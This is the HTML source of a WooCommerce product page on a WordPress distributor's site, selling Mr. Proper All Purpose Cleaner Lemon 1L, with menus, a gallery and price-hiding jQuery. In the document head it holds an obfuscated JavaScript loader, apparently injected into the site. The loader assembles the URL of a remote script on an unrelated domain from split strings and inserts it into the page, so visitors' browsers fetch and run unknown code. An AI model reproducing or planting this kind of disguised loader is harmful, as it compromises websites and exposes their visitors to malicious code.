					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-270x270.png" />
<style>
		
		</style><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script></head>

<body class="wp-singular product-template-default single single-product postid-6619 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_904566 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://3cdistribution.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://3cdistribution.net/wp-content/uploads/2023/01/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206.png" alt="3C Distribution" style="max-width: 245px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:120px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-s62vgl37p052mdljwdfp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-322"><a class="pf-value" href="https://3cdistribution.net/product-category/chips-products/" data-val="chips-products" data-title="CHIPS PRODUCTS" >CHIPS PRODUCTS</a>
</li>
	<li class="cat-item cat-item-324"><a class="pf-value" href="https://3cdistribution.net/product-category/coffees-tea/" data-val="coffees-tea" data-title="COFFEES &amp; TEA" >COFFEES &amp; TEA</a>
</li>
	<li class="cat-item cat-item-321"><a class="pf-value" href="https://3cdistribution.net/product-category/confectionery/" data-val="confectionery" data-title="CONFECTIONERY" >CONFECTIONERY</a>
</li>
	<li class="cat-item cat-item-326"><a class="pf-value" href="https://3cdistribution.net/product-category/detergents/" data-val="detergents" data-title="DETERGENTS" >DETERGENTS</a>
</li>
	<li class="cat-item cat-item-323"><a class="pf-value" href="https://3cdistribution.net/product-category/gums-candies/" data-val="gums-candies" data-title="GUMS &amp; CANDIES" >GUMS &amp; CANDIES</a>
</li>
	<li class="cat-item cat-item-330"><a class="pf-value" href="https://3cdistribution.net/product-category/households/" data-val="households" data-title="HOUSEHOLDS" >HOUSEHOLDS</a>
</li>
	<li class="cat-item cat-item-327"><a class="pf-value" href="https://3cdistribution.net/product-category/ice-cream/" data-val="ice-cream" data-title="ICE CREAM" >ICE CREAM</a>
</li>
	<li class="cat-item cat-item-328"><a class="pf-value" href="https://3cdistribution.net/product-category/personal-care/" data-val="personal-care" data-title="PERSONAL CARE" >PERSONAL CARE</a>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://3cdistribution.net/product-category/beverages/" data-val="beverages" data-title="Soft &amp; Energy Drinks" >Soft &amp; Energy Drinks</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://3cdistribution.net/product-category/spreads-pastes/" data-val="spreads-pastes" data-title="SPREADS &amp; PASTES" >SPREADS &amp; PASTES</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:120px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-menu-right-megamarket" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-m"><li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="whb-space-element " style="width:5px;"></div><div class="wd-header-divider whb-divider-default "></div><div class="whb-space-element " style="width:5px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://3cdistribution.net/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://3cdistribution.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://3cdistribution.net/wp-content/uploads/2023/01/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-e1675192019178.png" alt="3C Distribution" style="max-width: 150px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-categories-megamarket" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-l"><li id="menu-item-1115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1115 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 650px;"><a href="#" class="woodmart-nav-link"><img  src="https://3cdistribution.net/wp-content/uploads/2022/05/All-Categories-1.svg" title="All Categories 1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">All Categories</span></a><div class="color-scheme-dark wd-design-aside wd-dropdown-menu wd-dropdown wd-style-with-bg"><div class="container"><div class="wd-sub-menu-wrapp">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3558 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link">CHIPS PRODUCTS</a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3559 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link">COFFEES &amp; TEA</a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3560 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link">CONFECTIONERY</a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3561 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link">DETERGENTS</a></li>
	<li id="menu-item-3562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3562 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link">GUMS &amp; CANDIES</a></li>
	<li id="menu-item-3563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3563 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link">HOUSEHOLDS</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3565 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link">PERSONAL CARE</a></li>
	<li id="menu-item-3564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3564 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link">ICE CREAM</a></li>
	<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3566 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link">Soft &amp; Energy Drinks</a></li>
</ul>
</div>
</div>
</div>
</li>
<li id="menu-item-3414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-3415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
<li id="menu-item-3416" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3416 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div><div class="whb-space-element " style="width:10px;"></div><div class="whb-space-element " style="width:10px;"></div>
<div class="wd-header-cart wd-tools-element wd-design-6 cart-widget-opener">
	<a href="https://3cdistribution.net/cart/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
									<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-6">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav-->			<div class="wd-search-form wd-header-search-form-mobile wd-display-full-screen-2 whb-agekq5py2x6bca658nmc">
				
				
				<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://3cdistribution.net/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 wd-builder-on" role="main">								<div id="product-6619" class="single-product-page product type-product post-6619 status-publish first instock product_cat-detergents has-post-thumbnail shipping-taxable purchasable product-type-simple">
							<link rel="stylesheet" id="elementor-post-1330-css" href="https://3cdistribution.net/wp-content/uploads/elementor/css/post-1330.css?ver=1752108526" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1330" class="elementor elementor-1330">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61d3db8e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="61d3db8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77eeaed0" data-id="77eeaed0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1721ad79 elementor-widget__width-auto elementor-widget-mobile__width-inherit wd-single-breadcrumbs wd-breadcrumbs text-left elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="1721ad79" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://3cdistribution.net" class="breadcrumb-link">
					Home				</a>
							<a href="https://3cdistribution.net/product-category/detergents/" class="breadcrumb-link breadcrumb-link-last">
					DETERGENTS				</a>
							<span class="breadcrumb-last">
					Mr. Proper All Purpose Cleaner Lemon 1L				</span>
			</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-16c0d79c elementor-widget__width-auto elementor-hidden-mobile wd-single-nav text-left elementor-widget elementor-widget-wd_single_product_nav" data-id="16c0d79c" data-element_type="widget" data-widget_type="wd_single_product_nav.default">
				<div class="elementor-widget-container">
					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://3cdistribution.net/product/mr-proper-all-purpose-cleaner-ocean-1l/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://3cdistribution.net/product/mr-proper-all-purpose-cleaner-ocean-1l/" class="wd-product-nav-thumb">
					<img fetchpriority="high" width="273" height="500" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Mr. Proper All Purpose Cleaner Ocean 1L" decoding="async" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-ocean-1l-273x500.jpg" srcset="" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://3cdistribution.net/product/mr-proper-all-purpose-cleaner-ocean-1l/" class="wd-entities-title">
						Mr. Proper All Purpose Cleaner Ocean 1L					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://3cdistribution.net/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://3cdistribution.net/product/mr-proper-all-purpose-cleaner-rose-flower-spring-1l/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://3cdistribution.net/product/mr-proper-all-purpose-cleaner-rose-flower-spring-1l/" class="wd-product-nav-thumb">
					<img width="500" height="500" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Mr. Proper All Purpose Cleaner Rose Flower &amp; Spring 1L" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-rose-flower-spring-1l-500x500.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-rose-flower-spring-1l-500x500.jpg 500w, https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-rose-flower-spring-1l-300x300.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-rose-flower-spring-1l-150x150.jpg 150w, https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-rose-flower-spring-1l.jpg 600w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://3cdistribution.net/product/mr-proper-all-purpose-cleaner-rose-flower-spring-1l/" class="wd-entities-title">
						Mr. Proper All Purpose Cleaner Rose Flower & Spring 1L					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4bdc74e wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="4bdc74e" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-notices-wrapper"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-964e5df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="964e5df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1fa2d5ce elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1fa2d5ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-752de80e" data-id="752de80e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-352704e2 wd-single-gallery elementor-widget-theme-post-content elementor-widget elementor-widget-wd_single_product_gallery" data-id="352704e2" data-element_type="widget" data-widget_type="wd_single_product_gallery.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-lemon-1l-300x300.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-lemon-1l.jpg"><img loading="lazy" width="600" height="600" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="mr-proper-all-purpose-cleaner-lemon-1l" data-caption="" data-src="https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-lemon-1l.jpg" data-large_image="https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-lemon-1l.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-lemon-1l.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-lemon-1l.jpg 600w, https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-lemon-1l-500x500.jpg 500w, https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-lemon-1l-300x300.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-lemon-1l-150x150.jpg 150w" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-72e652ba" data-id="72e652ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-26c33104 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="26c33104" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c7b8918" data-id="6c7b8918" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-598508d8 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit wd-single-title text-left elementor-widget elementor-widget-wd_single_product_title" data-id="598508d8" data-element_type="widget" data-widget_type="wd_single_product_title.default">
				<div class="elementor-widget-container">
					
<h1 class="product_title entry-title wd-entities-title">
	
	Mr. Proper All Purpose Cleaner Lemon 1L
	</h1>
				</div>
				</div>
				<div class="elementor-element elementor-element-84e80a8 wd-single-short-desc text-left elementor-widget elementor-widget-wd_single_product_short_description" data-id="84e80a8" data-element_type="widget" data-widget_type="wd_single_product_short_description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<table class="props">
<tbody>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Pcs/Case</th>
<td>6</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Case/Pall</th>
<td>57</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Pcs/Pall</th>
<td>342</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Net Weight</th>
<td>6.000</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Gross Weight</th>
<td>7.200</td>
</tr>
</tbody>
</table>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2518bad wd-single-meta text-left elementor-widget elementor-widget-wd_single_product_meta" data-id="2518bad" data-element_type="widget" data-widget_type="wd_single_product_meta.default">
				<div class="elementor-widget-container">
					
<div class="product_meta wd-layout-default">
	
	
	
	
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1eac48f7 wd-single-price text-left elementor-widget elementor-widget-wd_single_product_price" data-id="1eac48f7" data-element_type="widget" data-widget_type="wd_single_product_price.default">
				<div class="elementor-widget-container">
					<p class="price"></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5c6deb2a elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5c6deb2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7c8be543" data-id="7c8be543" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-441a09d1 wd-swatch-layout-inline elementor-widget-mobile__width-inherit elementor-widget-tablet__width-inherit wd-single-add-cart text-left wd-btn-design-default wd-design-default elementor-widget elementor-widget-wd_single_product_add_to_cart" data-id="441a09d1" data-element_type="widget" data-widget_type="wd_single_product_add_to_cart.default">
				<div class="elementor-widget-container">
					
	
	<form class="cart" action="https://3cdistribution.net/product/mr-proper-all-purpose-cleaner-lemon-1l/" method="post" enctype='multipart/form-data'>
		

                        <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).show();
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).attr('style','visibility: visible !important');
jQuery('.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);
    }); </script></div>        
            <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
                        jQuery( '.amount,.bundle_price, .product-selector__price' ).hide();
jQuery( '.amount,.bundle_price, .product-selector__price' ).attr('style','visibility: collapse');

 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
            } );</script></div><div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() {
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
